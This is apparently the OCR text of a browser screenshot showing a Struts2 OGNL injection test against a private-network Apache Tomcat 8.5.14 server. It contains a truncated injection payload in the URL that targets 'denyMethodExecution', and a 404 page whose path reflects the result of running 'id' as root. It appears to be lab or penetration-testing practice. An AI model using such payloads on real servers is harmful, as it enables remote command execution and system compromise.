 192.168.211.129:8080/%24{%23context['xwork.MethodAccessor.denyMethodExecuti
火狐官方站点 火狐官方站点 新手上路 常用网址 京东商城 京东商城 天猫双11 京东购物 大白菜官网 天猫
HTTP Status 404 – Not Found
返回uid
Type Status Report
Message /uid%3D0%28root%29%20gid%3D0%28root%29%20groups%3D0%28root%29%0A.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.14